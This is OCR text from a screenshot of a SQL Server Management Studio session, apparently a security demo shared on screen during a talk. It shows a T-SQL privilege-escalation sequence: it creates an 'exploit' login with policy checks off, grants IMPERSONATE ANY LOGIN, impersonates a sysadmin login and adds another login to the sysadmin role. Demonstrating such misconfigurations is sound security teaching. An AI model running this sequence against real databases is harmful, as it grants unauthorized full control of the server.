 SQLQuery4.sql - dirceu-vm\sql2017, 1437.master (exploit (158))* - Microsoft SQL Server Management Studio
Quick Launch
File Edit View Query Project Tools SQL Prompt Window Help
Google
master Execute Tab History
SQLQuery4.sql - dirc...ster (exploit (158))* SQLQuery3.sql - dir...dirceu.resende (55)) SQLQuery2.sql - dir...irceu.resende (153))* SQLQuery1.sql - dir...dirceu.resende (63))* SQLQuery1.sql - not connected
Object Explorer
23 SUSER_NAME() AS [SUSER_NAME],
24 ORIGINAL_LOGIN() AS [ORIGINAL_LOGIN],
25 IS_SRVROLEMEMBER('sysadmin') AS [IS_SYSADMIN],
26 IS_SRVROLEMEMBER('securityadmin') AS [IS_SECURITYADMIN]
27
28
29 CREATE LOGIN [exploit] WITH PASSWORD = 'hacker', CHECK_EXPIRATION=OFF, CHECK_POLICY=OFF, DEFAULT_DATABASE=master
30 GO
31
32 GRANT IMPERSONATE ANY LOGIN TO [exploit]
33 GO
34
35
36 ---------------------- conecta com usuário exploit ---------------------------------
37
38 EXECUTE AS LOGIN = 'teste_sysadmin'
39 GO
40
41
42 SELECT
43 USER_NAME() AS [USER_NAME],
44 USER AS [USER],
45 SESSION_USER AS [SESSION_USER],
46 SUSER_SNAME() AS [SUSER_SNAME],
47 SUSER_NAME() AS [SUSER_NAME],
48 ORIGINAL_LOGIN() AS [ORIGINAL_LOGIN],
49 IS_SRVROLEMEMBER('sysadmin') AS [IS_SYSADMIN],
50 IS_SRVROLEMEMBER('securityadmin') AS [IS_SECURITYADMIN]
51
52
53 ALTER SERVER ROLE sysadmin ADD MEMBER [teste_security_admin]
54 GO
55
56
57
146 %
Query executed successfully.
O hangouts.google.com está compartilhando sua tela. Interromper compartilhamento Ocultar
dirceu-vm\sql2017, 1437 (14... exploit (158) master 00:00:00 0 rows
Ready Ln 57 Col 1 Ch 1 INS
Lei Geral de Prote... GOL2016 Team Se... [Online] Seguranç... O hangouts.goog... SQLQuery4.sql - d... Demos SQL Saturday 844 ... (19) WhatsApp - ... Slack - Dev-ES Co... C:\Dropbox\Data ...
22:58
23/05/2019